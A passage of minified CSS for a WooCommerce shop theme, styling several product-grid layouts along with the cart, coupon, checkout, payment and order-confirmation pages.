.product-inner-content{position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:100;transition:0.5s;opacity:0}.product-item-layout-6 ul.products li.product .product-inner .product-inner-content .star-rating{display:block}.product-item-layout-6 ul.products li.product .product-inner .product-inner-content h3+.star-rating{display:none}.product-item-layout-6 ul.products li.product .product-inner h3{margin-top:10px;text-align:center;padding-left:15px;padding-right:15px;padding-bottom:20px}.product-item-layout-6 ul.products li.product .product-inner h3 a{color:#fff;font-family:Poppins,Arial,sans-serif;font-size:16px}.product-item-layout-6 ul.products li.product .product-inner .price{text-align:center;padding-left:0;padding-right:0;color:#fff;font-size:18px}.product-item-layout-7 ul.products li.product{margin-bottom:20px}.product-item-layout-7 ul.products li.product .product-inner{text-align:center;padding-bottom:40px}.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product{opacity:1}.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward{color:#900}.product-item-layout-7 ul.products li.product .product-inner:hover h3{text-decoration:underline}.product-item-layout-7 ul.products li.product .product-inner:hover h3 a{color:#000}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails{position:static;margin-bottom:20px}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .footer-product{background-color:transparent;bottom:0;transition:0.5s;opacity:0;text-align:center;left:50%;transform:translate(-50%,0);width:auto}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .compare-button,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view{display:none}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward{font-size:16px;font-family:Poppins,Arial,sans-serif;color:#000;font-weight:600;display:block;margin:0 auto;padding-right:0;padding-left:20px}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i{display:block;left:0;font-size:14px}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before{content:"\f218"}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:transparent;color:#900}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before{content:"\f29c"}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added{display:none}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward{padding-left:55px}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before{content:"\f218";font-size:14px;top:17px}.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist{display:none}.product-item-layout-7 ul.products li.product .product-inner h3{text-align:center;padding-left:20px;padding-right:20px;padding-bottom:10px}.product-item-layout-7 ul.products li.product .product-inner .price{text-align:center;padding-left:0;padding-right:0;color:#999;font-size:18px}.product-item-layout-8 .tooltip-inner{background-color:#333}.product-item-layout-8 .tooltip.top .tooltip-arrow{border-top-color:#333}.product-item-layout-8 ul.products li.product{text-align:center}.product-item-layout-8 ul.products li.product .product-content-thumbnails{margin-bottom:18px}.product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product{background-color:transparent}.product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button{display:table;margin:0 auto}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{color:#000;width:36px;height:36px;line-height:36px;padding:0;margin:0 5px;text-align:center;border-radius:50%}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist i,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button i,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i{position:static;font-size:20px;height:36px;width:36px;line-height:36px;display:block}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .add-to-cart-title,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view .add-to-cart-title,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button .add-to-cart-title,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart .add-to-cart-title,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward .add-to-cart-title{display:none}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:#900;color:#fff}.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{overflow:hidden}.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before{font-size:20px;height:36px;line-height:38px;position:static;display:block;width:36px}.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i{line-height:42px;font-size:24px}.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a{width:36px;height:36px;line-height:42px;color:#000;border-radius:50%}.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:before{width:36px;height:36px;line-height:38px;font-size:20px}.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover{background-color:#900;color:#fff}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{width:36px;height:36px;line-height:36px}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{color:#000}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{width:36px;height:36px;line-height:40px;font-size:20px}.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a{color:#fff}.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before{content:"\f110"}.product-item-layout-8 ul.products li.product .product-cat{font-size:12px;padding:0 20px;margin-bottom:5px;display:inline-block;color:#999}.product-item-layout-8 ul.products li.product .product-cat:hover{color:#000}.product-item-layout-8 ul.products li.product h3{padding:0 20px 20px}.product-item-layout-8 ul.products li.product .price{font-size:20px;color:#690;padding-bottom:25px}.product-item-layout-8 ul.products li.product .price del span{font-size:14px}.product-item-layout-8 ul.products li.product .product-inner{transition:0.3s;background-color:#fff}.product-item-layout-8 ul.products li.product .product-inner:hover{box-shadow:0 3px 10px 0 rgba(0,0,0,.15)}.product-item-layout-8 ul.products li.product .product-inner:hover h3 a{color:#000;text-decoration:underline}.product-item-layout-8 ul.products li.product .product-inner:hover .footer-product{bottom:0}.product-item-layout-8.disable-product-item-cat ul.products li.product .product-cat{display:none}.product-item-layout-8.disable-product-item-shadow ul.products li.product .product-inner:hover{box-shadow:none}.product-item-layout-10 ul.products li.product .product-inner:hover h3 a{color:#000;text-decoration:underline}.product-item-layout-10 ul.products li.product h3{padding-bottom:10px}.product-item-layout-10 ul.products li.product .price{font-size:18px;font-weight:300;color:#999;margin-bottom:25px}.product-item-layout-10 ul.products li.product .product-content-thumbnails>a.image-loading{position:relative;display:block}.product-item-layout-10 ul.products li.product .product-content-thumbnails>a.image-loading:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.8);z-index:1}.product-item-layout-10 ul.products li.product .product-content-thumbnails .footer-product{background-color:transparent;min-height:46px}.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward{color:#900;font-size:14px;font-weight:600;position:absolute;left:0;top:0;padding-right:0}.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover{background-color:transparent}.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i{font-size:14px;top:0}.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before{content:"\f218"}.product-item-layout-10 ul.products li.product .product-content-thumbnails .compare-button,.product-item-layout-10 ul.products li.product .product-content-thumbnails .product-quick-view{display:none}.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist{margin-right:10px}.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover{background-color:transparent}.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{color:#ccc}.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f443"}.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{color:#900}.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{color:#900}.shipping td{padding-top:0;padding-bottom:25px}.shipping td ul#shipping_method li{text-align:right;border-bottom:0}.shipping td ul#shipping_method li .shipping_method{display:none}.shipping td ul#shipping_method li .shipping_method:checked+label:before{content:"\5c"}.shipping td ul#shipping_method li label{display:inline-block;color:#000;font-family:Montserrat,"Times New Roman",Times,serif;font-weight:500;text-transform:inherit;position:relative;line-height:1;font-size:14px;padding-right:25px;cursor:pointer}.shipping td ul#shipping_method li label:before{content:"\5b";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-3px;right:-2px;color:#000;transition:0.5s;font-weight:700}.woocommerce-cart h3.cart-title{font-family:Poppins,Arial,sans-serif;font-size:24px;color:#000;font-weight:600;letter-spacing:-1px;margin-bottom:30px}.woocommerce-cart table.shop_table{border:0;margin-bottom:50px;border-collapse:collapse}.woocommerce-cart table.shop_table tr th{color:#999;font-size:14px;font-weight:500;text-transform:uppercase;text-align:center;padding-bottom:15px}.woocommerce-cart table.shop_table tr th.product-name{text-align:left}.woocommerce-cart table.shop_table tr td{padding:45px 5px 30px;vertical-align:top;border-color:#e1e1e1}.woocommerce-cart table.shop_table tr td.product-thumbnail{width:140px;padding-left:30px;padding-right:30px;padding-top:30px}.woocommerce-cart table.shop_table tr td.product-thumbnail img{max-width:100px;width:auto}.woocommerce-cart table.shop_table tr td.product-name a{color:#000;font-size:18px;line-height:1.2;transition:all 0.5s;font-weight:400;max-width:400px;display:block}.woocommerce-cart table.shop_table tr td.product-name a:hover{text-decoration:underline}.woocommerce-cart table.shop_table tr td.product-name .price-mobile{color:#000;font-size:16px;display:none}.woocommerce-cart table.shop_table tr td.product-name .variation{margin-top:10px}.woocommerce-cart table.shop_table tr td.product-name .variation dt{padding-left:20px;float:left;font-size:14px;color:#000;font-weight:400;margin-right:5px;position:relative}.woocommerce-cart table.shop_table tr td.product-name .variation dt:before{position:absolute;content:'\35';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);top:2px;left:0}.woocommerce-cart table.shop_table tr td.product-name .variation dd{color:#999;margin-bottom:0}.woocommerce-cart table.shop_table tr td.product-remove{width:70px;text-align:center}.woocommerce-cart table.shop_table tr td.product-remove a{color:#ccc!important;font-size:25px;font-weight:400;margin:0 auto}.woocommerce-cart table.shop_table tr td.product-remove a:hover{color:#000!important;background-color:transparent}.woocommerce-cart table.shop_table tr td.product-quantity{width:100px;padding-top:32px;padding-left:0;padding-right:0}.woocommerce-cart table.shop_table tr td.product-quantity .quantity{text-align:center}.woocommerce-cart table.shop_table tr td.product-quantity .quantity .custom-qty{display:none}.woocommerce-cart table.shop_table tr td.product-quantity .quantity .qty{color:#000;width:75px;height:40px;outline:none;border:1px solid rgba(0,0,0,.15);border-radius:30px;appearance:none;-webkit-appearance:none;padding-left:5px}.woocommerce-cart table.shop_table tr td.product-subtotal,.woocommerce-cart table.shop_table tr td.product-price{width:100px;padding-top:40px;text-align:center}.woocommerce-cart table.shop_table tr td.product-subtotal span,.woocommerce-cart table.shop_table tr td.product-price span{font-size:16px;font-weight:400;color:#000}.woocommerce-cart table.shop_table tr .actions{padding-top:35px}.woocommerce-cart table.shop_table tr .actions .button,.woocommerce-cart table.shop_table tr .actions .btn-shop{background-color:transparent;border:1px solid rgba(0,0,0,.15);color:#000;font-size:14px;font-weight:600;text-transform:uppercase;height:50px;line-height:50px;display:block;padding:0 30px;border-radius:25px;transition:0.8s;float:left}.woocommerce-cart table.shop_table tr .actions .button:hover,.woocommerce-cart table.shop_table tr .actions .btn-shop:hover{background-color:#900;color:#fff}.woocommerce-cart table.shop_table tr .actions .btn-shop{float:right}.woocommerce-cart table.shop_table.cart ul li{border-color:#e1e1e1}.woocommerce-cart .coupon-actions{margin-bottom:-100%}.woocommerce-cart .coupon-actions .coupon{display:inline-block}.woocommerce-cart .coupon-actions .coupon .coupon-form{transition:0.5s;opacity:1}.woocommerce-cart .coupon-actions .coupon.hide-form .coupon-form{opacity:0}.woocommerce-cart .coupon-actions .coupon.hide-form .coupon-code:after{content:"\4c"}.woocommerce-cart .coupon-actions .coupon .coupon-code{font-size:24px;color:#000;font-weight:600;letter-spacing:-1px;border-bottom:1px solid #ccc;padding-bottom:15px;width:100%;margin-bottom:45px;position:relative;display:block}.woocommerce-cart .coupon-actions .coupon .coupon-code:after{font-family:'ElegantIcons';content:"\4b";position:absolute;top:0;right:0}.woocommerce-cart .coupon-actions .coupon .input-text{padding:13px 0;width:100%;border:none;border-bottom:1px solid #999;transition:0.5s border-color ease-in-out}.woocommerce-cart .coupon-actions .coupon .input-text:focus{border-color:#333}.woocommerce-cart .coupon-actions .coupon .button{margin-top:70px;border:none;border-radius:0;background-color:transparent;color:#000;padding:0;border-bottom:1px solid #333;height:auto;line-height:inherit;padding-bottom:10px;font-weight:700}.woocommerce-cart .entry-footer{clear:both}.woocommerce-checkout .woocommerce .woocommerce-info{border:none;background-color:#f6f6f6;color:#999;font-size:14px;padding:30px 30px 30px 80px!important}.woocommerce-checkout .woocommerce .woocommerce-info:before{content:"\76";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:17px;color:#999;top:23px;left:30px;line-height:35px}.woocommerce-checkout .woocommerce .woocommerce-info .showlogin,.woocommerce-checkout .woocommerce .woocommerce-info .showcoupon{color:#333;transition:all 0.5s}.woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,.woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover{color:#900}.woocommerce-checkout .woocommerce form.checkout h3{font-size:24px;text-transform:uppercase;color:#000;margin-bottom:30px}.woocommerce-checkout .woocommerce form.checkout .select2-container .select2-choice,.woocommerce-checkout .woocommerce form.checkout .input-text{border-radius:0}.woocommerce-checkout .woocommerce form.checkout .form-row-first,.woocommerce-checkout .woocommerce form.checkout .form-row-last{padding-left:0;padding-right:0;width:100%;float:none}.woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox{opacity:0}.woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox:checked+span:before{content:"\5a"}.woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span{display:inline-block;color:#000;font-weight:500;text-transform:none;position:relative;line-height:1;font-size:14px;padding-left:30px}.woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span:before{content:"\56";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-5px;left:0;color:#000;transition:0.5s;font-weight:700}.woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox{opacity:0}.woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox:checked+span:before{content:"\5a"}.woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label>span{display:inline-block;color:#000;font-weight:500;text-transform:none;position:relative;line-height:1;font-size:14px;padding-left:30px;cursor:pointer}.woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label>span:before{content:"\56";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-5px;left:0;color:#000;transition:0.5s;font-weight:700}.woocommerce-checkout .woocommerce form.checkout .order-review{background-color:#fff}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table{background-color:#f2f2f2;border:none;border-radius:0;padding:30px;margin-bottom:0}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th{padding:10px 20px 15px 0;width:50%;line-height:1;font-weight:600;font-size:14px;color:#999;text-transform:uppercase;border-bottom:1px solid #ccc}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th:last-child{padding-left:0}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation{font-weight:400}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt{font-weight:600;position:relative;padding-left:20px;text-transform:capitalize}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt:before{position:absolute;content:'\35';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);top:2px;left:0}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dd{padding-bottom:5px;margin:0}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td{border-width:0;padding:30px 20px 10px 0;line-height:1;font-size:14px;font-weight:500;color:#000}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td:last-child{padding-left:0}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name{font-size:14px;text-transform:capitalize}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name .product-quantity{color:#000;font-weight:500}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .product-total{text-align:right}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal th,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping th,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount th{line-height:1;border:0;padding:20px 20px 35px 0;font-size:18px;font-weight:600;color:#000;text-transform:capitalize}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td{text-align:right}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td{font-size:14px;font-weight:400;color:#999;text-align:right;line-height:1.4}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td{border-bottom:1px solid #ccc;border-top:1px solid #ccc}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th{font-size:14px;color:#000;font-weight:500;line-height:1;padding:30px 20px 25px 0}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td{font-weight:600;color:#c33;font-size:24px;padding:25px 20px 25px 0;text-align:right;line-height:1}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment{border-radius:0;background-color:transparent}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods{border:0;padding:0 50px 15px 30px;background-color:#f2f2f2}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods>li{margin-bottom:20px}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods>li>.input-radio{display:none}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods>li>.input-radio:checked+label:before{content:"\5c"}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods>li>label{display:inline-block;color:#000;font-family:Montserrat,"Times New Roman",Times,serif;font-weight:500;position:relative;line-height:1;font-size:14px;padding-left:30px;text-transform:uppercase;cursor:pointer}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods>li>label:before{content:"\5b";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-3px;left:0;color:#000;transition:0.5s;font-weight:700}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box{background-color:transparent;margin:0;padding:5px 5px 5px 30px;font-size:13px;font-weight:400;color:#666}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box:before{display:none}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row{padding:0;margin:0;margin-top:40px}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row .button{width:100%}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label{margin-bottom:30px!important}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox{opacity:0}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox:checked+.woocommerce-terms-and-conditions-checkbox-text:before{content:"\5a"}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text{display:inline-block;color:#000;font-weight:500;text-transform:none;position:relative;line-height:1;font-size:14px;padding-left:30px;cursor:pointer}.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text:before{content:"\56";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-3px;left:0;color:#000;transition:0.5s;font-weight:700}.woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme{opacity:0}.woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme:checked+label.checkbox:before{content:"\5a"}.woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox{display:inline-block;color:#000;font-weight:500;text-transform:inherit;position:relative;line-height:1;font-size:14px;padding-left:10px}.woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox:before{content:"\56";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-5px;left:-18px;color:#000;transition:0.5s;font-weight:700}.woocommerce-checkout .woocommerce form.login .form-row .button{display:block;min-width:200px;margin-top:20px}.woocommerce-checkout .woocommerce form.checkout_coupon .button{min-width:200px;margin-top:20px}.woocommerce-checkout table.shop_table tr th{text-align:left}.woocommerce-checkout .order_details .amount{font-size:18px}.woocommerce-checkout h2,.woocommerce-account h2,.comment-respond h2,.woocommerce-checkout h3,.woocommerce-account h3,.comment-respond h3{font-size:18px;text-transform:uppercase;font-weight:700}.woocommerce-checkout h3,.woocommerce-account h3,.comment-respond h3{font-size:16px}.woocommerce-edit-address .woocommerce input[name="save_address"]{margin-top:30px}.woocommerce-order-received h2,.woocommerce-order-received h3{font-size:24px;color:#333;font-weight:600;text-transform:none;font-family:Poppins,Arial,sans-serif}.woocommerce-order-received h3{font-size:18px}.woocommerce-order-received address{line-height:1.8}.woocommerce-order-received .woocommerce table.shop_table td,.woocommerce-order-received .woocommerce table.shop_table tfoot th{border-top:none}.woocommerce-order-received .woocommerce table.shop_table{border:none;padding-top:20px}.woocommerce-order-received .woocommerce table.shop_table tr th{color:#999;font-weight:600;text-transform:uppercase}.woocommerce-order-received .woocommerce table.shop_table tr td{border-top:1px solid #e1e1e1;padding:15px 10px}.woocommerce-order-received .woocommerce table.shop_table tr td a{color:#000}.woocommerce-order-received .woocommerce table.shop_table tr td strong{font-weight:400}.woocommerce-order-received .woocommerce table.shop_table tfoot tr th{border-top:1px solid #e1e1e1;padding:15px 10px}.woocommerce-order-received .woocommerce table.shop_table tfoot tr td{font-weight:400}.woocommerce-order-received .woocommerce table.shop_table tfoot tr:last-child td{font-weight:600}.woocommerce .order-info+h2{font-size:24px;color:#333;font-weight:600;text-transform:none;font-family:Poppins,Arial,sans-serif}.woocommerce header h2,.woocommerce header h3{font-size:24px;color:#333;font-weight:600;text-transform:none;font-family:Poppins,Arial,sans-serif}.woocommerce header 